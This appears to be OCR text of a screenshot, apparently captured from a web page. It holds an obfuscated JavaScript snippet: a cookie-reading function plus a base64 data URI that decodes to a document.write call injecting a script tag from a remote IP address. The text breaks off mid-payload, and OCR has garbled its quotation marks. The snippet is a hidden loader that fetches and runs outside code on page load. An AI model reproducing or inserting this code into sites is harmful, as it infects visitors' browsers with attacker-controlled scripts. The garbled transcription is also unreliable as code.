
function getCookie(e){var
U=document.cookie.match(new RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\
(\)\[\]\\\/\+^])/g,»\\$1″)+»=([^;]*)»));return U?
decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJ
yUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OC
U3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUz
NCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQy